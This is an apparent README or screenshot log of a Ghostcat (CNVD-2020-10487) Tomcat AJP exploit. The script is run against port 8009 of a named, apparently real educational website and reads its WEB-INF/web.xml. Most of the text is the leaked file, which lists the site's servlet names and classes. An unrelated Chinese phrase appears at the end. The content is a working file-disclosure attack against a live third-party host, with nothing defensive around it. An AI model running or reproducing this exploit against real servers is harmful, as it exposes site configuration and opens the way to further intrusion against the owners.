 H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py website.sicfl.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://website.sicfl.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.5"
        xmlns="http://java.sun.com/xml/ns/javaee"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
        http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
  <servlet>
    <servlet-name>RegisterServlet</servlet-name>
    <servlet-class>web.RegisterServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>CompLoginServlet</servlet-name>
    <servlet-class>web.CompLoginServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>GetRegisterServlet</servlet-name>
    <servlet-class>web.GetRegisterServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>uploadimage</servlet-name>
    <servlet-class>web.uploadimage</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>NewsAddServlet</servlet-name>
    <servlet-class>web.news.NewsAddServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>GetConfigServlet</servlet-name>
    <servlet-class>web.news.GetConfigServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>GetContentServlet</servlet-name>
    <servlet-class>web.news.GetContentServlet</servlet-class>
  </servlet>
  <servlet>
    <servlet-name>GetNewsListServlet</servlet-name>
    <servlet-class>web.news.GetNewsListServlet</servlet-class>
企业招聘